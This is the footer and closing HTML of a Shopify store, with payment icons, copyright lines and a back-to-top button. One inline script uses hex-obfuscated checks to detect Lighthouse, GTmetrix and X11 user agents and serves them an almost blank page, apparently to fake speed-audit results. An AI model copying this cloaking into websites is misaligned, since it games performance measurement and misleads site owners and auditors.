            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
          </li></ul>
    </div></div><div class="grid__item small--one-whole  site-footer-item-align-right">
        <small class="site-footer__copyright-content">&copy; 2026, <a href="/" title="">Thumos USA</a></small>
        <small class="site-footer__copyright-content site-footer__copyright-content--powered-by"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></small>
      </div>
    </div>
  </div>
</footer>




</div>

      <div id="slideshow-info" class="visually-hidden" aria-hidden="true">Use left/right arrows to navigate the slideshow or swipe left/right if using a mobile device</div>

    </div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-selection-message">Press the space key then arrow keys to make a selection.</li>
    </ul>
     <script> document.open(); if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 && window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('X11') == -1 && window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('GTmetrix') == -1) { document.write("\n\u003cdiv id=\"blp-container\" class=\"blp-container\"\u003e\u003c\/div\u003e\n\u003cscript\u003e\n  var BOLD = BOLD || {};\n  BOLD.loyalties = BOLD.loyalties || {};\n  BOLD.loyalties.widget = BOLD.loyalties.widget || {};\n  BOLD.loyalties.widget.state = BOLD.loyalties.widget.state || { customer: {shopifyCustomerId:0}, context: {}, cart: {} };\n\n  \n\n  \n\n  \n\n  \n\u003c\/script\u003e\n");} else{ document.write("<html><p>.</p></html>");} document.close(); </script>
  
<!-- PF EDT START -->
<script type='text/javascript'></script>
<!-- PF EDT END -->


<!-- Back to Top Button -->
<button id="backToTopBtn" aria-label="Back to top">
  <svg width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path d="M12 4L12 20" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
    <path d="M5 11L12 4L19 11" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
  </svg>
</button>

<style>
  #backToTopBtn {
    position: fixed;
    bottom: 22px;
    right: 18px;
    width: 48px;
    height: 48px;
    background: #000;
    color: #fff;
    border: none;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: pointer;
    z-index: 9999;
    opacity: 0;
    pointer-events: none;
    transition: opacity .3s ease;
  }

  #backToTopBtn.active {
    opacity: 1;
    pointer-events: auto;
  }

  #backToTopBtn svg {
    width: 26px;
    height: 26px;
  }
</style>

<script>
  document.addEventListener("DOMContentLoaded", function () {
    const btn = document.getElementById("backToTopBtn");

    function toggleBtn() {
      if (window.scrollY > 250) {
        btn.classList.add("active");
      } else {
        btn.classList.remove("active");
      }
    }

    window.addEventListener("scroll", toggleBtn);

    btn.addEventListener("click", function () {
      window.scrollTo({ top: 0, behavior: "smooth" });
    });
  });
</script>

</body>
</html>
